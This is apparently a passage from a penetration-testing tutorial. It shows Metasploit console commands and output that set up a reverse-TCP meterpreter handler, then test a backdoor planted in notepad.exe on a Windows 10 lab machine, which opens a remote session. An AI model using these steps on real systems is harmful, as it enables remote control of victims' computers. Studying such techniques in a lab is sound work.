 meterpreter > background
[*] Backgrounding session 1...
msf exploit(web_delivery) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444
msf exploit(handler) >
4. To test the backdoor, log into the Windows 10 target machine and start
notepad.exe:
msf exploit(handler) > [*] Sending stage (179267 bytes) to
192.168.216.145
[*] Meterpreter session 2 opened (192.168.216.5:4444 ->
192.168.216.145:49721) at 2017-12-08 04:15:07 -0500
msf exploit(handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > getpid
Current pid: 4228
meterpreter > ps notepad.exe
Filtering on 'notepad.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
4228 3304 notepad.exe x86 1 DESKTOP-OJI4NFS\User
C:\Windows\System32\notepad.exe